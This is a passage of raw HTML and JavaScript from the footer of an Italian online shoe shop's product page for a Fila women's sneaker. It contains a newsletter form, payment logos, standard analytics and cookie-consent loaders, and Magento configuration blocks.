<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.roncastyle.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
         
                <div class="control">
                    
                       <label>Email</label>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                 
                </div>

           

    <div>

        <label>

            <input type="checkbox" name="privacy" required="required"> Dichiaro di aver letto <a style="text-decoration: underline;" href="https://www.roncastyle.com/privacy-policy" target="_blank">l'Informativa privacy</a> e acconsento al trattamento dei miei dati personali per ricevere comunicazioni commerciali o promozionali, tramite la newsletter di Roncastyle</label>

    </div>
            </div>
           <div align="left" style="padding-top: 20px;">

    <button class="action subscribe btn btn-primary btn-sm" data-dismiss="modal" type="submit" name="submit" value="true" onclick="this.form.target='_blank';return true;">

        Iscriviti

    </button>

</div>

        </form>
    </div>
</div>
</div>










</div>
<div> </div><!--Identifier: footer_block_quick_link, Block Id: 103-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_subscribe -->
                        <span id="static_footer_block_subscribe"><p style="text-align: left;padding-left:20px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;"> SEGUICI SUI SOCIAL</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://wa.me/+390457850153"><i class="fa fa-whatsapp fa-3x"></i></a> <a href="https://www.facebook.com/RoncaStyle/" style="padding-left:10px"><i class="fa fa-facebook fa-3x"></i></a> <a href="https://www.instagram.com/roncastyle/" style="padding-left:10px"><i class="fa fa-instagram fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SCARICA LA NOSTRA APP</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://apps.apple.com/it/app/roncastyle/id1630716543"><i class="fa fa-apple fa-3x"></i></a> <a href="https://play.google.com/store/apps/details?id=it.roncastyle.com" style="padding-left:10px"><i class="fa fa-android fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 12px;">PAGAMENTI ACCETTATI</span></p><div style="padding-left:20px;" data-was-processed="true"><div style="padding-left:0px;" data-was-processed="true"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/paypal.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/visa.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/mastercard.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/american.png" alt="" width="50px" height="auto"></div></div></span><!--Identifier: footer_block_subscribe, Block Id: 104-->                    </div>
				</div>
			</div>
		</div>
		<div class="bottom-footer">
			<div class="frame">
                <div class="line">
                    <div class="col-des-6 col-tb-12 col-mb-12 copyright">
                        <address>
                                                            © 2024 Ronca Style P.I. 01807890239 REA VR 197557 Capitale Sociale € 45.900 
                                                    </address>
                    </div>
                    <div class="col-des-6 col-tb-12 col-mb-12">
                        <!-- Static block: footer_block_menu_bottom -->
                        PEC amministrazione.ronca1862@legalmail.it
<!--Identifier: footer_block_menu_bottom, Block Id: 105-->                    </div>
                </div>
            </div>
		</div>
	</div>


</div>
</footer>	

<div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading">
	<div class="mfp-bg mfp-ready"></div>
	<div class="preloader"></div>
</div>

	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	




<!-- BLOCK meetanshi_ga4_product -->    
    <!-- /BLOCK meetanshi_ga4_product -->

</div><div id="loading_overlay" class="quickview-loading-overlay"></div>




        
    <script>
	var BASE_URL = WEB_URL = 'https://www.roncastyle.com/';
	var RTL = false;
    var require = {
        "baseUrl": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT"
    };
        var CATALOG_CHECK = 0;
            var CATALOG_CHECK = 2;
    </script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Amasty_Checkout/js/amastyCheckoutDisabled.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/js/mgs_theme.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/IPlusService_XPay/js/pagodil-sticker.min.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/custom.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/timer.js"></script><script
src="https://www.paypal.com/sdk/js?client-id=ATfAKWey3xpoI21FkEhrO7fadh442sAt_urEOkRdp3DOigqhGfL_famWQ9VICPUlJa-pmJ15K_r5lk4C&currency=EUR&components=messages"
data-namespace="PayPalSDK">
</script><script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '750249789503419');
fbq('track', 'PageView');
</script><script type="text/javascript" id="src-mltchnl" src="https://form-multichannel.emailsp.com/forms/3514/match/5170e993-93f0-4bde-968a-79a4ffecd4df/123603"></script><script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4c2c07e844630495a5c88b12/script.js"></script><script>
        window.dataLayer = window.dataLayer || [];
    </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDVXHW3');</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script><script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Sneaker donna Fila Disruptor Logo Low Wmn in pelle",
    "image": "https://www.roncastyle.com/media/catalog/product/cache/78546eed39741de566c1e029aa443069/s/n/sneaker-donna-fila-1010748-ronca-00_31.jpg",
    "description": "Sneaker donna Fila Disruptor Logo Low Wmn in pelle",
    "sku": "FILA920051-BIANCO",
    "offers": {
        "@type": "Offer",
        "price": "0.00",
        "priceCurrency": "EUR",
        "availability": "https://schema.org/OutOfStock",
        "url": "https://www.roncastyle.com/sneaker-donna-fila-disruptor-logo-low-wmn-in-pelle-fila920051-bianco.html",
        "itemCondition": "https://schema.org/NewCondition",
        "seller": {
            "@type": "Organization",
            "name": "Ronca Style"
        },
        "identifier_exists": false
    }
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.roncastyle.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
	require([
        'jquery'
    ], function($) {
		if(self!=top){
			$('.top-panel').remove();
		}else{
			if($('#themesetting_customize_temp').length){
				$('#themesetting_customize_temp').remove();
			}
		}
    });
</script><script type="text/javascript">
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                var height_header = $('.page-header').height();
                $(document).ready(function(){
                    $('#placeholder-header').height(height_header);
                });
            })(jQuery);
        });
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
	{
		"*": {
			"Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/www.roncastyle.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.roncastyle.com\/instantsearch\/ajax\/result\/"}}}}		}
	}
	</script><script>
		window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
	</script><script type="text/javascript">
    function showHideFormSearch(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                if($('.search-form').hasClass('not-full')){
                    $('html').toggleClass('search-not-full');
                }
                $('html').toggleClass('search-open');
                $('.page-wrapper .block-search').toggleClass('active');
                setTimeout(focusSearchField, 500);
            })(jQuery);
        });
    }

    function focusSearchField(){
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                $('#search_mini_form input#search').focus();
            })(jQuery);
        });
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "HumanElement_MiniCartAutoOpen/js/view/minicart_open" : {"canAutoOpen":true,"autoOpenTimeout":3,"canScrollTop":false}     }
}
</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.roncastyle.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.roncastyle.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.roncastyle.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.roncastyle.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.roncastyle.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.roncastyle.com\/captcha\/refresh\/","isRequired":false,"timestamp":1765694771}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script><script>
     require(['jquery'], function ($) {
            $(document).on('click','.tocart',function(event){
            // console.log("incopyright")
            var minicart = $('[data-block="minicart"]');
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('open');
            }, 3000);
            setTimeout(function() {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('close');
            }, 10000);
             
            event.stopPropagation();
        });
});
</script><script type="text/javascript">
	window.ninjaMenusCategories = '[]';
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"widget-pagodil-product-view-11419":{"component":"IPlusService_XPay\/js\/view\/product\/product","displayArea":"after_price","config":{"template":"IPlusService_XPay\/product\/view"},"options":{"product_id":"11419","product_type_id":"configurable","product_final_price":0,"product_final_price_in_cent":"0","is_widget_visible":false,"is_product_installable":true,"pagodil_min_amount":0,"pagodil_max_amount":10000000000,"pagodil_installments_number":null,"pagodil_logo_kind":"logo_1","pagodil_info_link":"https:\/\/www.pagodil.it\/e-commerce\/come-funziona\/","pagodil_language":"it"}}}}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-11419]": {
            "priceBox": {
                "priceConfig":  {"productId":11419,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script><script>
var coll = document.getElementsByClassName("collapsible_1");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script type="text/javascript">
    require(['jquery', 'mgsowlcarousel'], function ($) {
        $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            rtl: false,
            onInitialized: function(){
                var carowselHeight = $('#owl-carousel-gallery .owl-stage-outer').height();
                $('#owl-carousel-gallery .owl-item').height(carowselHeight);
            },
                        responsive: {
                0: {
                    nav: true,
                    dots: true
                },
                768: {
                    nav: true,
                    dots: false
                }
            }
        });

        $('#owl-carousel-gallery').on('changed.owl.carousel', function (event) {
            var index = event.item.index;
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            $('#horizontal-thumbnail .item-thumb[data-owl=' + index + ']').addClass('active');
            $('#horizontal-thumbnail').trigger('to.owl.carousel', index);
        });

        $('#horizontal-thumbnail').owlCarousel({
            items: 4,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            rtl: false,
            navText: ["<i class='pe-7s-angle-left'></i>", "<i class='pe-7s-angle-right'></i>"],
            responsive: {
                0: {items: 2},
                576: {items: 3},
                992: {items: 4},
                1200: {items: 4}
            },
        });

        $('#horizontal-thumbnail .item-thumb').click(function () {
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            var position = $(this).attr('data-owl');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });
            require(['jquery', 'magnificPopup'], function ($) {
        $('.product.media').magnificPopup({
            delegate: '.imgzoom .lb',
            type: 'image',
            tLoading: 'Loading image #%curr%...',
            mainClass: 'mfp-img-gallery',
            fixedContentPos: true,
            gallery: {
                enabled: true,
                navigateByImgClick: true,
                preload: [0, 1]
            },
            iframe: {
                markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>'
            },
            image: {
                tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            },
            callbacks: {
                elementParse: function (item) {
                    if (item.el.context.className == 'lb video-link') {
                        item.type = 'iframe';
                    } else {
                        item.type = 'image';
                    }
                }
            }
        });
    });
    </script><script type="text/javascript">
    </script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.roncastyle.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.roncastyle.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.roncastyle.com\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fstatic\u002Fversion1758613537\u002Ffrontend\u002FMgs\u002Fclaue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ga4_customer_section"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ga4_customer_section"],"checkout\/cart\/delete":["cart","ga4_customer_section"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","ga4_customer_section"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ga4_customer_section"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ga4_customer_section"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","ga4_customer_section"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart\/index\/updatecart":["cart"],"checkout\/cart\/configure":["ga4_customer_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["ga4_customer_section"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.roncastyle.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","chatData","ga4_customer_section","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.roncastyle.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.roncastyle.com\/page_cache\/block\/render\/id\/11419\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_11419","catalog_product_view_sku_FILA920051-BIANCO","instant_search","themesetting_onecolumn_custom","themesettings_product_template_one"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/sneaker-donna-fila-disruptor-logo-low-wmn-in-pelle-fila920051-bianco.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type .pin-label').click(function(){
						$('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
						$(this).parent().find('> .pin__popup').toggleClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').addClass('pm-mask');
					});
					$('.lookbook-container .pin__type > .pin_close').click(function(){
						$(this).parent().find('> .pin__popup').removeClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
					});
					$('.lookbook-container .pin__image').click(function(){
						$('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
						$(this).removeClass('pm-mask');
					});
				}
			});
		})(jQuery);
	});
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.roncastyle.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
